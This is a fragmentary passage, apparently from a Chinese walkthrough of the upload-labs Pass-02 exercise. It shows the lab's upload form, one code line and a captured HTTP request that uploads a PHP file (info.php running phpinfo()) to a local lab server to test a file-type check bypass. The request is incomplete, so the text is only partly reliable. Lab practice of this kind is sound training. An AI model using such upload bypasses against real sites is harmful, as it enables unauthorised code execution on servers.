 上传区
请选择要上传的图片：
浏览... info.php 上传
提示：文件类型不正确，请重新上传！
代码
1 $is_upload = false;
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3214819958308734612615318​56197
Content-Length: 380
Origin: http://localhost
Connection: close
Referer: http://localhost/upload/upload-labs-master/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------321481995830873461261531856197
Content-Disposition: form-data; name="upload_file"; filename="info.php"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------321481995830873461261531856197